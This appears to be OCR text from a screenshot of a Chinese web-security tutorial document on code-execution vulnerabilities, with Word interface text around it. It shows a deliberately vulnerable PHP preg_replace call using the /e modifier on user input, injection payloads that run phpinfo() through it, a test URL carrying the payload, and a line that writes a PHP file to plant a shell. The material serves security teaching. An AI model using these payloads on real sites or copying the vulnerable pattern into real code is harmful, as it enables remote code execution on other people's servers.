 WEB安全五章 漏洞挖掘与利用 代码执行漏洞与利用.docx - Microsoft Word
开始 插入 页面布局 引用 邮件 审阅 视图 开发工具
粘贴 剪切 复制 格式刷 剪贴板
微软雅黑 10 字体
段落
AaBbCcD 正文 AaBbCcD 无间隔 AaB 标题 1 AaBbC 标题 2 AaBb( 标题 3 AaBbCc 标题 4 AaBbC 标题 5 更改样式 样式
查找 替换 选择 编辑
preg_replace('/<data>(.*)<\/data>/e','$ret = "\\1";',$data);
?>
<form>
<label>请输入你的数据</label>
<input type='text' name='data'/>
<input type='submit' value='提交'/>
</form>
fputs(fopen("shell.php","a"),"<?php phpinfo();?>");
<data>{${phpinfo()}}</data>
http://www.webtester.com/code/code03.php?data=<data>{${phpinfo()}}</data>
页面: 3/4 字数: 252 中文(简体，中国) 插入 Word 正在准备以后台方式保存 WEB安全五章 漏洞挖掘与利用 代码执行漏洞与利用.docx: 110%
中 15:44
2019/4/6